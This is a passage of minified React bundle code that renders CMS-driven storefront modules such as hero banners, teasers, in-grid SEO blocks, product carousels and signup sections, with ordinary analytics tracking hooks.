i?(0,k.jsx)(eU,{locale:t,data:e,className:"module__logo",mediaPosition:1,imageRecipeDesktop:i&&"recipe-collection-logo-sm",imageRecipeMobile:i&&"recipe-collection-logo-sm"}):(0,k.jsx)(k.Fragment,{children:r?(0,k.jsx)(l0,{id:r,...s}):""})},ny=({data:e,className:t})=>(0,k.jsx)("div",{className:t??"module__snipe-text",children:e});var nv=e.i(808996);let nS=(0,C.memo)(({data:e,locale:t,enableCustomTeaser:i=!1})=>{let s,r,a=e?.uaMobileLayoutSettings,l=e?.uaModuleSettings?.mobileTeaserOverlay,n=e?.uaModuleSettings?.teaserOverlay?e.uaModuleSettings?.teaserOverlay:e.teaserOverlaySettings,o=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopCopyOverlayWrapper)&&!!G.moduleSettingsMap[e.viewtype].desktopCopyOverlayWrapper,d=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopFullwidthCopy)&&!!G.moduleSettingsMap[e.viewtype].desktopFullwidthCopy,u=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.useCssDefinedWidth)&&!!G.moduleSettingsMap[e.viewtype].useCssDefinedWidth,c=!!a?.enableTeaserOverlay&&a.enableTeaserOverlay,h=!!a?.enableTeaserOverlayInlineWrapper&&a.enableTeaserOverlayInlineWrapper,m=l?.positionX||0,f=l?.positionY||0,g=l?.width||100,p="align",_=(e,t)=>{t===p?s=e>0?"end":e<0?"start":"center":r=e>0?"end":e<0?"start":"center"};_(m,p),_(f,"justify");let y=c?{position:"absolute",width:"100%",height:"100%",top:0,display:"flex",flexDirection:"column",justifyContent:`${r}`,alignItems:`${s}`}:{width:`${g}%`,marginLeft:"auto",marginRight:"auto"},v=n?.positionX!==void 0?n.positionX+50:0,S=n?.positionY!==void 0?n.positionY+50:0,T=n?.width??100,x=u?null:`${d?100:T}%`,b=o?{position:"absolute",width:x,left:`${v}%`,top:`${S}%`,marginRight:`-${v}%`,marginBottom:`-${S}%`,transform:`translate(-${v}%, -${S}%)`}:{position:"",width:x},{isDesktop:E}=(0,eM.useLayoutMeasurement)(),C=E?b:{},L=E?{}:y,A=n?.centerCopy||n?.positionX>=-17&&n?.positionX<=16&&o?"module__center-aligned":"module__left-aligned",I=l?.centerCopy?"module__center-aligned":"module__left-aligned",R=E?A:I,M={...C,...L},D=!!n?.useTextLinks,O=!!l?.useTextLinks,P=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.mobileInlineWrapper)!==void 0,N=(n?.twoColumn||e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.textOnly)??!1,F=!!(e?.teaserTitle||e?.teaserTextAsTree);if(!(e?.snipeText||F||e?.subHeadlineTextAsTree||e?.teaserTargets?.length))return null;let B=({children:i})=>N?(0,k.jsxs)(k.Fragment,{children:[e.snipeText&&(0,k.jsx)(ny,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsxs)("div",{className:"module__columns",children:[(0,k.jsx)(U.default,{data:e,locale:t}),i]})]}):(0,k.jsxs)(k.Fragment,{children:[e.snipeText&&(0,k.jsx)(ny,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(U.default,{data:e,locale:t}),i]});return h?(0,k.jsxs)("div",{className:(0,w.default)("module__copyarea",i&&"module--stickyMobileNav",A),style:P?{}:C,children:[(0,k.jsxs)("div",{className:`module__copyarea-text ${I}`,style:P?C:L,children:[(0,k.jsx)(n_,{locale:t,data:e,enableCustomIcon:i}),(0,k.jsx)(B,{})]}),(0,k.jsx)(np,{locale:t,parent:e,teaserTargets:e.teaserTargets,enableListWithCta:i,desktopTextLinks:D,mobileTextLinks:O,className:`${nv.default.teaser__list} ${nv.default["teaser__list--inline-wrapper"]}`})]}):(0,k.jsxs)("div",{id:e.id,className:(0,w.default)("module__copyarea",R,i&&"module--stickyMobileNav",N&&"module--twoColumn"),style:M,children:[(0,k.jsx)(n_,{data:e,locale:t,enableCustomIcon:i}),(0,k.jsx)(B,{children:(0,k.jsx)(np,{parent:e,locale:t,teaserTargets:e.teaserTargets,enableListWithCta:i,desktopTextLinks:D,mobileTextLinks:O,className:i?`${nv.default.teaser__list} ${nv.default["teaser__list--sticky-nav"]}`:`${nv.default.teaser__list} ${nv.default["teaser__list--ingrid"]}`})})]})});var nT=e.i(98779);let nx=({data:e,position:t,locale:i,placement:s})=>{let r,a,l,n,o=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.copyAreaView)!==void 0,d=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.invertMedia)!==void 0,u=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.hideTeaser)!==void 0;return(0,k.jsxs)("div",{id:`cm-${e?.viewtype}`,className:(0,w.default)("cm-module module__wrapper",((r=[]).push((e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.additionalClass)??""),a=(0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles||null,!1),r.push(a||"module--dark-text-dt"),r.push(e.uaModuleSettings?.desktopDirection||e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopDirection?"module--right-dt":"module--left-dt"),r.join(" ")),((l=[]).push(e.uaMobileLayoutSettings?e.uaMobileLayoutSettings?.styleClass:""),n=(0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles||null),l.push(n||"module--dark-text-mb"),l.push(e.uaModuleSettings?.mobileDirection||e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.mobileDirection?"module--right-mb":"module--left-mb"),l.join(" ")),e?.viewtype&&nT.default[e.viewtype],o&&"module--stickyMobileNav-wrapper"),children:[(0,k.jsxs)("div",{className:"module__primary-wrapper",children:[(0,k.jsx)(eU,{locale:i,data:e,priority:0===t,mediaPosition:+!!d,placement:(0,O.ensureString)(s),module:(0,O.ensureString)(e.viewtype)}),!u&&(0,k.jsx)(nS,{locale:i,data:e,enableCustomTeaser:o})]}),(0,k.jsx)(eU,{locale:i,data:e,className:(0,w.default)("module__secondary-img",nT.default.video__cursor),mediaPosition:+!d,placement:(0,O.ensureString)(s),module:(0,O.ensureString)(e.viewtype)})]})};var nb=e.i(707422);let nE=({data:e,locale:t,position:i})=>{let{desktopCss:s,mobileCss:r,centerClass:a,width:l,dtBtn:n}=(0,C.useMemo)(()=>({...(0,eg.getCssColor)(e),...{centerClass:e.uaModuleSettings.teaserOverlay.centerCopy?"is--centered":"is--left"},...function(e){let{width:t}=e.teaserOverlay;return{width:t}}(e.uaModuleSettings),...function(e){let{mobileTeaserOverlay:t}=e,i=e.teaserOverlay?e.teaserOverlay:e.teaserOverlaySettings;return{dtBtn:!!i?.useTextLinks,mbBtn:!!t?.useTextLinks}}(e.uaModuleSettings)}),[e]),o=(0,C.useMemo)(()=>({"--desktop-width":`${l}%`}),[l]);return(0,k.jsxs)("section",{className:`${nb.default.heromini} heromini`,children:[(0,k.jsx)("div",{className:nb.default.heromini__img,children:(0,k.jsx)(eU,{locale:t,data:e,className:"module__secondary-img",priority:0===i})}),(0,k.jsxs)("div",{className:`${nb.default.heromini__copy} ${r} ${s} ${a}`,style:o,children:[e.snipeText&&(0,k.jsx)(ny,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(U.default,{data:e,locale:t}),(0,k.jsx)(np,{locale:t,parent:e,teaserTargets:e.teaserTargets,className:nb.default.heromini__btn,desktopTextLinks:n,mobileTextLinks:n})]})]})};var nk=e.i(114897),nC=e.i(165281);let nw=({data:e,locale:t,position:i,additionalClasses:s="",placement:r})=>{let a,l,n,o,d=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.textOnly)??!1,u=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.seoSingle)??!1,{width:c}=(0,nk.default)(),[h,m]=(0,C.useState)(!1),[f,g]=(0,C.useState)(!1),[p,_]=(0,C.useState)(!1),[y,v]=(0,C.useState)(0),[S,T]=(0,C.useState)(0),x=(0,C.useRef)(null),b=(0,C.useRef)(null),E=(0,z.useFormatMessage)(),L=(0,C.useCallback)(()=>{f?(g(!1),_(!1)):(g(!0),_(!0))},[f]);(0,C.useEffect)(()=>{if(null!=x.current&&null!=b.current){let e=x.current.clientHeight,t=b.current.clientHeight;y!==e&&v(e),S!==t&&T(t),S>y+10?m(!0):m(!1)}},[b,x,S,y,c,h]);let A=(0,C.useMemo)(()=>u?(0,k.jsxs)("div",{className:`module__copyarea ${nC.default["ingrid__seo-single"]}`,children:[(0,k.jsxs)("div",{ref:b,className:nC.default["ingrid__seo-block"],children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline5",locale:t}),(0,k.jsx)(U.default,{data:e,className:`${nC.default["ingrid__seo-text"]}`,locale:t})]}),(0,k.jsx)("button",{type:"button",className:"showOverflow",onClick:L,"aria-expanded":!!p,children:E(f?"show-less-seo-ingrid":"show-more-seo-ingrid")})]}):(0,k.jsxs)("div",{className:"module__copyarea module--twoColumn",children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline5",locale:t}),(0,k.jsx)("div",{className:"module__columns",children:(0,k.jsxs)("div",{className:"module__secondary-text",children:[e.teaserTextAsTree?(0,k.jsx)(e$.default,{locale:t,element:e.teaserTextAsTree}):"",e.subHeadlineTextAsTree?(0,k.jsx)(e$.default,{locale:t,element:e.subHeadlineTextAsTree,refs:e.subHeadlineTextReferencedContent}):""]})})]}),[u,e,t,L,p,E,f]);return(0,k.jsx)("span",{className:(0,w.default)(nC.default.ingrid,(()=>{let t="";if(e?.viewtype&&G.moduleSettingsMap[e.viewtype]){let i=G.moduleSettingsMap[e.viewtype]?.inGridSetting;t+=` ${i}`||" "}let i=e.uaMobileLayoutSettings?.inGridSetting;return t+(` ${i}`||" ")})(),s,{overflowWidget:h,"overflowWidget--isOpen":f}),children:(0,k.jsx)("div",{className:(0,w.default)("cm-module module__wrapper",(a=[],e.viewtype&&G.moduleSettingsMap[e.viewtype]&&a.push(G.moduleSettingsMap[e.viewtype].additionalClass?G.moduleSettingsMap[e.viewtype].additionalClass:""),a.push((0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1)),l=e.uaModuleSettings?.desktopDirection,a.push(l?"module--right-dt":""),a.push((0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1)?(0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1):"module--dark-text-dt"),a.join(" ")),((n=[]).push(e.uaMobileLayoutSettings?e.uaMobileLayoutSettings?.styleClass:""),o=e.uaModuleSettings?.mobileDirection,n.push(o?"module--right-mb":""),n.push((0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles)?(0,eg.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles):"module--dark-text-mb"),n.join(" ")),e?.viewtype&&nC.default[e.viewtype]),"data-testid":"ingrid-module",children:(0,k.jsx)("div",{className:"module__primary-wrapper",ref:x,children:d?A:(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eU,{data:e,priority:0===i,placement:r,locale:t}),(0,k.jsx)(nS,{locale:t,data:e})]})})})})};var nL=e.i(251246);let nA=({data:e,locale:t})=>(0,k.jsxs)("div",{id:e.id,className:`seo ${nL.default.seo}`,children:[(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(np,{parent:e,teaserTargets:e.teaserTargets,className:nL.default.seo__list,locale:t})]});var nI=e.i(765161);let nR=({data:e,placement:t,locale:i,pageContentMap:s})=>{let{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),a=(0,C.useMemo)(()=>r?.some(e=>(0,eu.isCmTeaser)(e))?"CarouselItem":"ProductTile",[r]),l=(0,C.useMemo)(()=>({analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:{module_id:e?.id,module_name:e?.name,module_type:(0,O.ensureString)(e?.viewtype),module_placement:(0,O.ensureString)(t),module_index:s?.findIndex(t=>t===e?.id).toString()??void 0}}),[e,t,s]),{impressionRef:n}=(0,eA.useTrackingEvents)(l),o=(0,C.useCallback)(t=>{let i=e.uaModuleLinkSettings&&e.uaModuleLinkSettings.find(i=>i&&i.key===("mobile"===t?e.uaModuleSettings?.mobileLinkedStyles:e.uaModuleSettings?.desktopLinkedStyles)),s=i&&i.value&&i.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return s&&(0,eu.isLinkedSetting)(s)?`${s.description}`:""},[e]),d=(0,C.useMemo)(()=>o("mobile"),[o]),u=(0,C.useMemo)(()=>o("desktop"),[o]),c=(0,C.useMemo)(()=>(0,w.default)("cm-module module__wrapper",e?.viewtype&&nI.default[e.viewtype],{[nI.default["dark-mb"]]:"light-text"===d,[nI.default["dark-dt"]]:"light-text"===u}),[e.viewtype,d,u]),h=(e,t)=>{let i={...e.tracking,module_nested_position:t.toString(),module_nested_count:r?.length.toString()??"0"};return{...e,tracking:i}};return(0,k.jsxs)("div",{className:c,ref:n,children:[(0,k.jsxs)("div",{className:nI.default["content-wrapper"],children:[(0,k.jsx)(eU,{locale:i,data:e,imageRecipeDesktop:"recipe-collection-logo",imageRecipeMobile:"recipe-collection-logo-sm",className:nI.default["content-logo-wrapper"],placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),analyticsContext:l}),(0,k.jsx)(j.default,{data:e,className:nI.default.headline,locale:i}),(0,k.jsx)(U.default,{data:e,className:nI.default.subheadline,locale:i})]}),(0,k.jsx)(eq.Swiper,{className:nI.default["slider-wrapper"],modules:[eW.Navigation,ez.Keyboard],slidesPerView:1.1,spaceBetween:8,slidesOffsetAfter:16,breakpoints:{768:{slidesPerView:3,spaceBetween:16,enabled:!1},1023:{slidesPerView:3,spaceBetween:28,enabled:!1}},keyboard:{enabled:!0},scrollbar:{draggable:!0},children:r&&"ProductTile"===a?r.map((e,t)=>(0,k.jsx)(eq.SwiperSlide,{className:nI.default.slide,children:(0,k.jsx)(ee.ProductTile,{product:e,showColorInfo:!1,wishListEnabled:!1,inSwiper:!0},t)},t)):r?.filter(e=>e&&(0,eu.isCmTeaser)(e)).map((s,r)=>s&&(0,k.jsx)(eq.SwiperSlide,{className:nI.default.slide,children:(0,k.jsxs)("div",{className:nI.default["slide-content"],children:[(0,k.jsx)("div",{className:nI.default["slide-image"],children:(0,k.jsx)(eN,{locale:i,data:s,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),imageRecipeDesktop:"recipe-bucket-3up",imageRecipeMobile:"recipe-bucket-3up",analyticsContext:h(l,r)})}),(0,k.jsx)(n_,{data:s,locale:i,size:"MD"}),(0,k.jsx)(j.default,{data:s,className:nI.default["slide-headline"],locale:i}),(0,k.jsx)(U.default,{data:s,className:nI.default["slide-subheadline"],locale:i}),(0,k.jsx)(eI,{locale:i,parent:s,link:s?.teaserTargets?.[0],placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),analyticsContext:h(l,r)})]})},r))})]})};var nM=e.i(787431);let nD=C.default.memo(({data:e,locale:t})=>{let i=(0,C.useCallback)(t=>{let i="mobile"===t?e.uaModuleSettings?.mobileLinkedStyles:e.uaModuleSettings?.desktopLinkedStyles,s=e?.uaModuleLinkSettings?.find(e=>e&&e.key===i),r=s?.value?.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return r&&(0,eu.isLinkedSetting)(r)?`${r.description}`:""},[e]),s=(0,C.useMemo)(()=>i("mobile"),[i]),r=(0,C.useMemo)(()=>i("desktop"),[i]),{mobileWidth:a,mobileCenterCopy:l,mobileTextLinks:n,desktopWidth:o,desktopCenterCopy:d,desktopTextLinks:u,desktopTwoColumn:c,headlineStyle:h}=(0,C.useMemo)(()=>(function(e){let t=e?.uaModuleSettings,i=t?.mobileTeaserOverlay,s=t?.teaserOverlay,r={mobileCenterCopy:!!i?.centerCopy,mobileTextLinks:!!i?.useTextLinks,mobileWidth:i?.width||100,desktopCenterCopy:!!s?.centerCopy,desktopTextLinks:!!s?.useTextLinks,desktopTwoColumn:!!s?.twoColumn,desktopWidth:s?.width||100,headlineStyle:`${t?.headlineStyle}`||"headline1"};switch(e.viewtype){case"storytelling-text-1":return{...r,mobileCenterCopy:!0,mobileTextLinks:!0,desktopCenterCopy:!0,desktopTextLinks:!0,desktopWidth:52,headlineStyle:"headline2"};case"storytelling-text-2":return{...r,mobileTextLinks:!0,desktopTextLinks:!0,desktopWidth:60,headlineStyle:"headline2"};case"storytelling-quote-1":return{...r,mobileCenterCopy:!0,mobileTextLinks:!0,desktopCenterCopy:!0,desktopTextLinks:!0,desktopWidth:64,headlineStyle:"headline1"};default:return r}})(e),[e]),m=(0,C.useMemo)(()=>({"--mobile-width":`${a}%`,"--desktop-width":`${o}%`}),[a,o]),f=(0,w.default)("textbox",nM.default.textonly,{[nM.default["text-center-mb"]]:l,[nM.default["dark-mb"]]:"light-text"===s,[nM.default["text-center-dt"]]:d,[nM.default["dark-dt"]]:"light-text"===r}),g=(0,w.default)(nM.default["content-wrapper"],{[nM.default["content-center-mb"]]:l,[nM.default["content-center-dt"]]:d||c});return(0,k.jsx)("div",{"data-cm-id":e.id,id:`cm-${e?.viewtype}`,className:f,children:(0,k.jsxs)("div",{className:g,style:m,children:[e.snipeText&&(0,k.jsx)(ny,{data:e.snipeText,className:nM.default["snipe-text"]}),(0,k.jsx)(j.default,{data:e,className:h,locale:t}),(0,k.jsxs)("div",{className:(0,w.default)({[nM.default["two-column"]]:c}),children:[(0,k.jsx)(U.default,{data:e,locale:t}),(0,k.jsx)(np,{locale:t,parent:e,teaserTargets:e.teaserTargets,desktopTextLinks:u,mobileTextLinks:n,className:nM.default.textonly__cta})]})]})})});var nO=e.i(685069);let nP=({data:e,locale:t})=>(0,k.jsxs)("section",{className:nO.default.enrollment,children:[(0,k.jsx)(eU,{data:e,locale:t,className:nO.default.enrollment__img}),e?.snipeText&&(0,k.jsx)(ny,{data:e.snipeText,className:nO.default.enrollment__snipe}),(0,k.jsx)(j.default,{data:e,className:nO.default.enrollment__header,locale:t}),(0,k.jsx)(U.default,{data:e,className:nO.default.enrollment__subheader,locale:t})]});function nN({placement:e,linkable:t,index:i,locale:s,pageContentMap:r}){switch(t.viewtype){case"dt-general-banner-text-box":case"dt-category-hero":case"category-banner":case"dt-split-banner":case"dt-split-banner-black":case"hero-3section-4":case"hero-singleimage-snipe-3":case"dt-storytelling-organic":case"storytelling-full-image":case"storytelling-split-image":case"storytelling-split-1":case"storytelling-split-2":case"storytelling-organic-1":case"storytelling-organic-2":case"storytelling-quote-2":return(0,k.jsx)(nx,{data:t,placement:e,position:i,locale:s});case"dt-textBox":case"storytelling-quote-1":case"storytelling-text-1":case"storytelling-text-2":return(0,k.jsx)(nD,{data:t,locale:s});case"dt-storytelling-3up":return(0,k.jsx)(nR,{data:t,locale:s,placement:e,pageContentMap:r});case"dt-bucket-3up":case"dt-bucket-4up":case"dt-bucket-3column":case"dt-bucket-4column":case"dt-bucket-router":case"dt-bucket-router-wide":return(0,k.jsx)(nc,{data:t,locale:s,placement:e});case"dt-bucket-scattered":return(0,k.jsx)(nc.Scattered,{data:t,locale:s,placement:e});case"dt-horizontal-scroll":return(0,k.jsx)(nc.HorizontalScroll,{data:t,locale:s,placement:e});case"single-in-grid-seo":case"dt-in-grid-double":case"dt-in-grid-single":case"dt-in-grid-triple-split":case"dt-in-grid-triple":case"triple-in-grid-3":case"triple-in-grid-1":case"triple-in-grid-seo":case"double-in-grid-seo-1":case"single-in-grid":return(0,k.jsx)(nw,{data:t,locale:s,placement:e,position:i});case"signup":return(0,k.jsx)(ng,{data:t,locale:s,placement:e,position:i});case"signup-short":return(0,k.jsx)(ng,{data:t,locale:s,placement:e,position:i,basic:!0});case"seo-grid-linking":return(0,k.jsx)(nA,{data:t,locale:s});case"cm-article":return(0,k.jsx)(eG,{data:t,locale:s,placement:e});case"hero01-mini":return(0,k.jsx)(nE,{data:t,locale:s,placement:e,position:i});case"accordion-collection":return(0,k.jsx)(eH,{data:t,locale:s,placement:e});case"enrollment":return(0,k.jsx)(nP,{data:t,locale:s,placement:e});default:return F.default.info(`Invalid CoreMedia module encoutered: ${t.viewtype}`),(0,k.jsxs)("div",{children:["error: Unknown module type: ",t.viewtype]})}}var nF=e.i(178288),nj=e.i(439933),nU=e.i(872356);let nB={[P.ContentSource.MCP]:{SNIPE_TEXT:32,HEADER:32,SUBHEADER:105,DESCRIPTION:105,CTA_TEXT:25}};var n$=e.i(986429);function nG({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,featuredProducts:n,subheader:o,image:d,hotspots:u,mobile:c,callsToAction:h,snipeText:m,media:f,athleteTags:g,source:p}=e,_=f?.[0],y=c?.media?.[0],v=!!d?.src||!!c?.image?.src||!!_?.src||!!y?.src,S=l||o||!!h?.length,{impressionRef:T}=(0,eA.useTrackingEvents)(r),x=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--lg-content-width-percent":`${a.width}%`}},[a?.width]),b={"--align-items":a?.posX,"--justify-content":a?.posY,alignItems:"var(--align-items)",justifyContent:"var(--justify-content)"};if(!v&&!S)return null;let E=a?.titleStyle;return(0,k.jsxs)("section",{className:(0,w.default)(n$.default.hero,{[n$.default.hero__center]:a?.isCenter,[n$.default.hero__transparent]:"hero-overlay-transparent"===e.viewtype||a?.transparent}),"data-theme-cms":s,"data-testid":"hero-overlay",role:"region",style:b,ref:T,children:[(0,k.jsx)(lX,{athleteTags:g,context:r,featuredProducts:n,hotspots:u,media:f,mobile:c,priority:0===i,className:e2.default["hero__img-wrapper"]}),S&&(0,k.jsxs)("div",{className:(0,w.default)(n$.default.hero__callout,{[n$.default.hero__center]:a?.posX==="center"}),role:"callout",style:x,"data-testid":"hero-callout",children:[m&&(0,k.jsx)(nj.default,{text:m,locale:t,paragraphClassName:n$.default["hero__snipe-text"],dataTestId:"snipe-text",maxCharCount:nB[p]?.SNIPE_TEXT}),l&&(0,k.jsx)(nj.default,{text:l,locale:t,className:(0,w.default)(n$.default.hero__header,n$.default[E]),dataTestId:"header",maxCharCount:nB[p]?.HEADER}),o&&(0,k.jsx)(nj.default,{text:o,locale:t,className:n$.default.hero__subheader,dataTestId:"subheader",maxCharCount:nB[p]?.SUBHEADER}),(0,O.isArrayWithItems)(h)&&(0,k.jsx)(nU.default,{actions:h,isTextLink:a?.isTextLinks,context:r,className:`${n$.default.hero__list} ${n$.default.hero__truncate}`})]})]})}var nV=e.i(211488);function nH({data:e,locale:t,index:i}){let{theme:s,media:r,featuredProducts:a,settings:l,hotspots:n,context:o,header:d,subheader:u,mobile:c,snipeText:h,callsToAction:m,athleteTags:f,source:g}=e,p=r&&r[0],_=c?.media&&c.media[0],y=!!p?.src||!!_?.src,v=d||u||!!m?.length,{impressionRef:S}=(0,eA.useTrackingEvents)(o),T=(0,C.useMemo)(()=>{if(l?.width&&100!==l.width)return{"--desktop-width":`${l.width}%`}},[l?.width]),x=l?.titleStyle;return y||v?(0,k.jsxs)("section",{className:`${(0,w.default)(nV.default.hero,{[nV.default.hero__center]:l?.isCenter})} heromini`,"data-theme-cms":s,"data-testid":"hero",ref:S,children:[(0,k.jsx)(lX,{athleteTags:f,context:o,featuredProducts:a,hotspots:n,media:r,mobile:c,priority:0===i,className:e2.default["hero__img-wrapper"]}),v&&(0,k.jsxs)("div",{className:(0,w.default)(nV.default.hero__callout,{[nV.default.hero__center]:l?.isCenter}),style:T,role:"callout",children:[h&&(0,k.jsx)(nj.default,{text:h,locale:t,paragraphClassName:nV.default["hero__snipe-text"],dataTestId:"snipe-text",maxCharCount:nB[g]?.SNIPE_TEXT}),d&&(0,k.jsx)(nj.default,{text:d,locale:t,className:(0,w.default)(nV.default.hero__header,nV.default[x]),dataTestId:"header",maxCharCount:nB[g]?.HEADER}),u&&(0,k.jsx)(nj.default,{text:u,locale:t,className:nV.default.hero__subheader,dataTestId:"subheader",maxCharCount:nB[g]?.SUBHEADER}),(0,O.isArrayWithItems)(m)&&(0,k.jsx)(nU.default,{actions:m,isTextLink:l?.isTextLinks,context:o,className:`${nV.default.hero__list} ${nV.default.hero__truncate}`})]})]}):null}var nz=((y={})[y.Mini=0]="Mini",y[y.Overlay=1]="Overlay",y[y.CategoryHero=2]="CategoryHero",y[y.Split=3]="Split",y),nW=e.i(868480);function nq({data:e,locale:t,index:i}){let{theme:s,context:r,header:a,mobile:l,settings:n,callsToAction:o,media:d,athleteTags:u,featuredProducts:c,hotspots:h}=e,m=!(0,O.isArrayWithItems)(d)||!(0,O.isArrayWithItems)(l?.media),f=a||!!o?.length,g=n?.titleStyle,{impressionRef:p}=(0,eA.useTrackingEvents)(r);return m||f?(0,k.jsxs)("section",{className:nW.default.herocat,"data-viewtype":e.viewtype,ref:p,children:[(0,k.jsx)(lX,{athleteTags:u,context:r,featuredProducts:c,hotspots:h,media:d,mobile:l,priority:0===i,className:nW.default["herocat__img-wrapper"]}),(0,k.jsxs)("div",{className:nW.default.herocat__callout,"data-theme-cms":s,children:[(0,k.jsx)("div",{className:(0,w.default)(nW.default.herocat__header,nW.default[g]),children:(0,D.isString)(a)?(0,k.jsx)("p",{children:a}):(0,k.jsx)(e$.default,{element:a,locale:t})}),(0,O.isArrayWithItems)(o)&&(0,k.jsx)(nU.default,{actions:o,isTextLink:n?.isTextLinks,context:r,className:nW.default.herocat__list})]})]}):null}var nK=e.i(736172);function nY({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,subheader:n,images:o,mobile:d,snipeText:u,callsToAction:c}=e,h=0===i,m=!!e.images?.[0].src||!!d?.images?.[0].src,f=l||n||!!c?.length,{impressionRef:g}=(0,eA.useTrackingEvents)(r),p=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]);if(!m&&!f)return null;let _=a?.titleStyle;return(0,k.jsx)("section",{className:(0,w.default)(nK.default["hero-split"],{[nK.default["hero-split--dark"]]:"hero-split-dark"===e.viewtype}),"data-theme-cms":s,ref:g,children:m&&(0,k.jsxs)("div",{className:(0,w.default)(nK.default["hero-split__wrapper"],{[nK.default["hero-split__wrapper--inverse"]]:a?.directionStyle}),children:[o?.map((e,i)=>(0,k.jsxs)("div",{className:(0,w.default)(nK.default["hero-split__img-wrapper"],{[nK.default["hero-split__img-wrapper--default"]]:0===i,[nK.default["hero-split__hide-mb"]]:d?.image}),children:[(0,k.jsx)(en.default,{src:e.src,className:nK.default["hero-split__img"],alt:e.alt||"",height:e.height,width:e.width,priority:h,unoptimized:!0}),1===i&&(0,k.jsxs)("div",{className:nK.default["hero-split__callout"],style:p,children:[u&&(0,k.jsx)("p",{className:nK.default["hero-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:(0,w.default)(nK.default["hero-split__header"],nK.default[_]),children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(e$.default,{element:l,locale:t})}),n&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(n)?(0,k.jsx)("p",{className:`${nK.default["hero-split__subheader"]}`,children:n}):(0,k.jsx)("div",{className:`${nK.default["hero-split__subheader"]}`,children:(0,k.jsx)(e$.default,{element:n,locale:t})})}),!!c?.length&&(0,k.jsx)(nU.default,{actions:c,isTextLink:a?.isTextLinks,context:r,className:nK.default.herosplit__list})]})]},i)),d?.images?.map((e,t)=>(0,k.jsx)("div",{className:(0,w.default)(nK.default["hero-split__img-wrapper"],{[nK.default["hero-split__img-wrapper--default"]]:0===t,[nK.default["hero-split__hide-dt"]]:o}),children:(0,k.jsx)(en.default,{src:e.src,className:nK.default["hero-split__img"],alt:e.alt||"",height:e.height,width:e.width,priority:h,unoptimized:!0})},t)),(0,k.jsxs)("div",{className:(0,w.default)(nK.default["hero-split__callout"],{[nK.default["hero-split__hide-dt"]]:o}),style:p,children:[u&&(0,k.jsx)("p",{className:nK.default["hero-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:nK.default["hero-split__header"],"data-header-cms":a?.titleStyle,children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(e$.default,{element:l,locale:t})}),n&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(n)?(0,k.jsx)("p",{className:`${nK.default["hero-split__subheader"]}`,children:n}):(0,k.jsx)("div",{className:`${nK.default["hero-split__subheader"]}`,children:(0,k.jsx)(e$.default,{element:n,locale:t})})}),!!c?.length&&(0,k.jsx)(nU.default,{actions:c,isTextLink:a?.isTextLinks,context:r})]})]})})}function nX({data:e,locale:t,index:i}){switch(e.style){case nz.Overlay:return(0,k.jsx)(nG,{data:e,locale:t,index:i});case nz.Mini:return(0,k.jsx)(nH,{data:e,locale:t,index:i});case nz.CategoryHero:return(0,k.jsx)(nq,{data:e,locale:t,index:i});case nz.Split:return(0,k.jsx)(nY,{data:e,locale:t,index:i});default:return null}}var eX=eX,nZ=e.i(186301),nQ=e.i(299026),nJ=e.i(319365);class n0 extends ex{getImage(e){let t=this.getMedia(e)?.[0];return t?new eT(t):void F.default.warn(`No image associated with content slide module "${this.getModuleName()}"`)}get icon(){let e=this.getUaModuleSettings()?.linkedIcon,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return i&&(0,eu.isLinkedSetting)(i)&&i.description?i.description:void 0}get analyticsTracking(){let 